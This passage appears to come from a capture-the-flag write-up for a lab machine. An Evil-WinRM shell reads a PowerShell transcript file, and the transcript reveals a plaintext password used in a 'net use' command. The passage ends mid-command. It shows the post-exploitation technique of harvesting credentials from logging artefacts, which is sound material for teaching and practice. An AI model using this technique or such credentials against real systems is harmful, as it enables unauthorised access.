 *Evil-WinRM* PS C:\PSTranscripts\20191203> cat PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
**********************
Windows PowerShell transcript start
Start time: 20191203063201
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14393.2273
BuildVersion: 10.0.14393.2273
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
Command start time: 20191203063455
**********************
PS>TerminatingError(): "System error."
>> CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }"
>> CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="Stream"; value="True"
**********************
Command start time: 20191203063455
**********************
PS>ParameterBinding(Out-String): name="InputObject"; value="PS megabank\ryan@RESOLUTE Documents> "
PS megabank\ryan@RESOLUTE Documents>
**********************
Command start time: 20191203063515
**********************
PS>CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!